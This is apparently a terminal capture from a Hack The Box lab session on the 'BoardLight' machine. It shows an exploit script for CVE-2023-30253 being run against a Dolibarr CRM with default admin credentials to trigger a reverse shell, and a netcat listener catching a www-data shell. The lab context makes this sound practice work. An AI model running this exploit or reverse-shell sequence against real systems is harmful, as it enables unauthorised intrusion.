 ┌──(kali㉿kali)-[~/HackTheBox/BoardLight]
└─$ python3 CVE-2023-30253.py http://crm.board.htb admin admin 10.10.14.14 14443
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
Access denied.
You try to access to a page, area or feature of a disabled module or without being
Current login: admin
Permission for this login can be defined by your Dolibarr administrator from menu Home-
┌──(kali㉿kali)-[~]
└─$ cd ~/HackTheBox/BoardLight
┌──(kali㉿kali)-[~/HackTheBox/BoardLight]
└─$ nc -lnvp 14443
listening on [any] 14443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.11] 60544
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data